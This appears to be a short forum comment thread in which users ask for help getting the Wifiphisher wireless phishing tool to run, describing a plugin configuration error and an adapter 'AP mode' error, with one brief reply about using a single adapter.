good evening I use wifiphisher recently, I have a problem with the plugin_update, as you can see I modified the config.ini file to indicate where of my payload, but I have this error I do not know what what to do. help me please
Any one help me
When I'm trying to start wifi phisher ,
It showing that "failed to find interface with AP mode "
But I have an external wifi adapter which is capable of monitor mode and packet injection and also it supports AP mode
Somebody please tell me what happened here,
And what should I do
You can use only one adapter!!!! Jeez, NOONE answered that right. Your just limited to your "attacks," down to two, instead of four....??
Share Your Thoughts